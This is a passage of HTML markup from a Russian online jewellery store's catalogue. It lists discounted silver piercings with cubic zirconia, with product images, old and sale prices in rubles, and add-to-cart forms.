            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitami-116920" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116920/medium/2733095-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitami-116920" title="Пирсинг из серебра с фианитами" data-pjax="0">Пирсинг из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">1 875 ₽</span>                        <span>844 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116920">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2733095">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">844.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitami-116920" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="17150" class="product swiper-slide row-sort" data-id="17150" data-slider="" data-key="17150">
            <div class="favorite msfavorites"  data-click="" data-data-id="17150" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitami-17150" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17150/medium/52618-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17150/medium/52618-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/17150/52618.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitami-17150" title="" data-pjax="0">Пирсинг из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">426 ₽</span>                        <span>192 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="17150">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="52618">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">192.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitami-17150" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="17146" class="product swiper-slide row-sort" data-id="17146" data-slider="" data-key="17146">
            <div class="favorite msfavorites"  data-click="" data-data-id="17146" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-17146" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17146/medium/44003-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17146/medium/44003-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17146/medium/44003-3.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/17146/44003.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-17146" title="" data-pjax="0">Пирсинг для носа из серебра</a></p>
                <p class="price">
                    <span class="old">397 ₽</span>                        <span>179 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="17146">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="44003">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">179.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-17146" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="96452" class="product swiper-slide row-sort" data-id="96452" data-slider="" data-key="96452">
            <div class="favorite msfavorites"  data-click="" data-data-id="96452" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-pozolotoj-i-fianitami-96452" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/96452/medium/2700228-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/96452/medium/2700228-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-pozolotoj-i-fianitami-96452" title="" data-pjax="0">Пирсинг из серебра с позолотой и фианитами</a></p>
                <p class="price">
                    <span class="old">2 500 ₽</span>                        <span>1 125 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="96452">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2700228">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1125.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-pozolotoj-i-fianitami-96452" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="26484" class="product swiper-slide row-sort" data-id="26484" data-slider="" data-key="26484">
            <div class="favorite msfavorites"  data-click="" data-data-id="26484" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitami-26484" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/26484/medium/211301-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitami-26484" title="" data-pjax="0">Пирсинг из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">4 317 ₽</span>                        <span>1 943 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="26484">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="211301">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">1943.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitami-26484" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="21296" class="product swiper-slide row-sort" data-id="21296" data-slider="" data-key="21296">
            <div class="favorite msfavorites"  data-click="" data-data-id="21296" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitom-21296" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/21296/medium/184670-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/21296/medium/184670-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/21296/184670.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitom-21296" title="" data-pjax="0">Пирсинг из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">1 239 ₽</span>                        <span>558 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="21296">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="184670">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">558.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitom-21296" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="278" class="product swiper-slide row-sort" data-id="278" data-slider="" data-key="278">
            <div class="favorite msfavorites"  data-click="" data-data-id="278" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/ukrashenie-iz-serebra-v-forme-serdcza-dlya-pirsinga-nosa-278" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/278/medium/42780-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/278/medium/42780-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/278/42780.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
